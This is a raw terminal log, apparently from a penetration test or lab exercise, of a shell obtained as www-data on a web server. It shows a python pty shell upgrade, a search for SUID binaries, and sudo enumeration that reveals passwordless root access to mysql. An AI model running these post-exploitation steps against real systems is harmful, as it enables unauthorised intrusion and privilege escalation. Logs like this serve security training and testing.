 uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu-web01:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/su
/usr/bin/at
/usr/bin/chsh
/usr/bin/stapbpf
/usr/bin/staprun
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
www-data@ubuntu-web01:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu-web01:
    (root) NOPASSWD: /usr/bin/mysql
www-data@ubuntu-web01:/$